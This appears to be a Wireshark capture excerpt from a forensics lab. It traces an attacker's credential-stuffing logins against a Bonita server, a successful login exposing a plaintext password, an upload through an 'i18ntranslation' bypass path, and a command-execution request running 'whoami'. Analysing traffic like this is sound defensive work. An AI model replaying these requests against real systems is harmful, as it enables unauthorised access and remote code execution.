 http
No. Time Source Destination Protocol Length Info
2878 326.747583 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2885 329.750836 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2895 330.189697 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2897 333.192431 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2900 333.368505 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2903 333.371545 172.31.6.44 156.146.62.213 HTTP 452 HTTP/1.1 204
2918 333.716105 156.146.62.213 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
2921 333.717402 172.31.6.44 156.146.62.213 HTTP 71 HTTP/1.1 200 (text/plain)
2925 333.894840 156.146.62.213 172.31.6.44 HTTP/J… 149 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
2928 333.906092 172.31.6.44 156.146.62.213 HTTP/J… 71 HTTP/1.1 200 , JSON (application/json)
2931 334.077683 156.146.62.213 172.31.6.44 HTTP 399 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
2932 334.118494 172.31.6.44 156.146.62.213 HTTP/J… 434 HTTP/1.1 200 , JSON (application/json)
2934 334.293418 156.146.62.213 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
2935 334.313193 172.31.6.44 156.146.62.213 HTTP 257 HTTP/1.1 200
2947 334.753669 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2960 337.757030 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2964 337.961577 156.146.62.213 172.31.6.44 HTTP 124 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2970 340.964844 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2980 341.398179 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2982 344.401196 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2986 344.575697 156.146.62.213 172.31.6.44 HTTP 124 POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
Request Method: POST
Request URI: /bonita/loginservice
Request Version: HTTP/1.1
Host: forela.co.uk:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Cookie: x=x\r\n
Cookie pair: x=x
Content-Length: 59\r\n
[Content length: 59]
\r\n
[Response in frame: 2903]
[Full request URI: http://forela.co.uk:8080/bonita/loginservice]
File Data: 59 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "seb.broom@forela.co.uk"
Form item: "password" = "g0vernm3nt"
Form item: "_l" = "en"
0000 02 4f 2e 3d 06 4b 02 2f c7 8a 9d e3 08 00 45 28 ·O.=·K·/······E(
0010 00 6f 00 00 40 00 25 06 c7 ae 9c 92 3e d5 ac 1f ·o··@·%·····>···
0020 06 2c d0 18 1f 90 31 c9 9a a1 bb cd 1f f9 80 18 ·,····1·········
0030 08 00 ce 69 00 00 01 01 08 0a 32 d2 c7 38 98 61 ···i······2··8·a
0040 33 d6 75 73 65 72 6e 61 6d 65 3d 73 65 62 2e 62 3·userna me=seb.b
0050 72 6f 6f 6d 25 34 30 66 6f 72 65 6c 61 2e 63 6f room%40f orela.co
0060 2e 75 6b 26 70 61 73 73 77 6f 72 64 3d 67 30 76 .uk&pass word=g0v
0070 65 72 6e 6d 33 6e 74 26 5f 6c 3d 65 6e ernm3nt& _l=en
Frame (125 bytes) Reassembled TCP (309 bytes)
Hypertext Transfer Protocol: Protocol Packets: 8387 · Displayed: 280 (3.3%)